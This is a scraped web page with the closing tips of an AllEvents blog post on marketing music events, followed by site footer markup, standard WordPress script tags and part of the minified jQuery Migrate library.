<p>Tip: This article on <a href="https://goallevents.com/blog/social-media-event-promotion-guide/">how to promote events on social media</a> discusses in detail the benefits and effects of social media marketing.</p>



<p><style>
            .abhishek_container {
                margin-bottom: 1em;
                font-family: Open Sans, Arial, sans-serif;
            }
            .box {
                padding: 32px;
                font-family: sans-serif;
                box-sizing: border-box;
                background-color: #ffffff !important;
                border-radius: 5px;
                overflow: hidden;
                border-top: 5px solid #21c0e8;
                z-index: 10;
                display: flex;
                justify-content: space-between;
                align-items: center;
                box-shadow: 0px 12px 18px -6px rgba(0, 0, 0, 0.3);
                gap: 16px;
            }
            .box__title {
                margin: 0;
                font-size: 24px;
                font-family: sans-serif;
                font-weight: 600;
            }
            .box--button {
                background-color: #21c0e8;
                color: #ffffff;
                border: none;
                padding: 10px 20px;
                border-radius: 5px;
                font-size: 16px;
                cursor: pointer;
                transition: all 0.3s ease;
                width: max-content;
            }
            .box__desc {
                margin: 4px 0 0;
                line-height: 1.5;
            }
            @media (max-width: 768px) {
                .box {
                    flex-direction: column;
                    text-align: center;
                }
            }
        </style></p>
<div class="abhishek_container">
<div class="box">
<div class="box__info">
<h3 class="box__title">Boost event visibility by 3X</h3>
<p class="box__desc">With paid ads, you can increase ticket sales and maximize ROI.</p>
</div>
<div class="box__action"><button class="box--button">Promote My Event</button></div>
</div>
</div>



<h3>7. Use free tools and methods&nbsp;</h3>



<p>Websites that list events are typically free to use. Many people go there to look for events to attend.</p>



<p>You can find any local listing choices by performing a search for &#8220;gig listings + name of the city&#8221;. Determine a way to contact them so you may share your own event.</p>



<p>Give as much information about the music event as you can without writing an essay, including pictures, artwork, and other media.</p>



<p>The local newspaper can also be a potent tool. It is worthwhile to contact local newspapers and radio stations.</p>



<h2>Get going with music event promotions</h2>



<p>There are several effective strategies to advertise your music event. You&#8217;ll probably discover that you prefer a particular social media site or particular advertising. As long as you are reaching out and using various marketing strategies, this is acceptable.</p>



<p>The most crucial stage in promoting your music events or concerts is taking action. Be persistent and make as many contacts as you can to spread the word about your event!</p>



<p>With AllEvents you can do all the above-mentioned things smoothly and quickly. Register your events for free with us and sell event tickets online at a very affordable price.</p>



<p>&nbsp;</p>



<p><strong>Related to Music Events: <a href="https://goallevents.com/blog/music-event-ideas">Music event ideas that will get the audience on their feet</a></strong></p>



<p>&nbsp;</p>





<p>&nbsp;</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Manali Singh'  data-srcset='https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Manali Singh' src='https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/manali-singh/" class="vcard author" rel="author"><span class="fn">Manali Singh</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Manali is a writer, editor, and content marketer by profession who specializes in event management and planning. She is working with AllEvents to help them create engaging content that drives the event organizers forward.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/music-event-marketing/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Creative%20Music%20Event%20Marketing%20ideas%20in%202022&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/music-event-marketing/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F&title=Creative%20Music%20Event%20Marketing%20ideas%20in%202022" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F&title=Creative%20Music%20Event%20Marketing%20ideas%20in%202022&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Creative%20Music%20Event%20Marketing%20ideas%20in%202022 https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/music-event-marketing/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/music-event-marketing/', 'Creative%20Music%20Event%20Marketing%20ideas%20in%202022', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-no-dynamic-bg"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/rabochee-zerkalo-pin-ap-ofitsialnogo-pin-up-casin/">Рабочее Зеркало Пин Ап Официального Pin-Up Casin</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/tipico-casino-test-und-bewertung-202/">Tipico Casino Test und Bewertung 202</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-no-dynamic-bg"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>		</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"a13ba34e11"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6995
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for 